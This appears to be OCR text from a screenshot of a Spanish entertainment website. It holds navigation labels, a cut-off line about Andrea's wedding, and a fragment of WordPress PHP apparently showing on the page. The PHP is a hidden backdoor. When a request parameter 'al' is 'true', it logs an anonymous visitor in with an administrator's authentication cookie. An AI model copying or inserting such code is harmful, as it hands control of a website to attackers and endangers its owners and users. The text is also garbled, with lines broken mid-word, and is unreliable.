
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
o que al parecer son las
ción a la boda de Andrea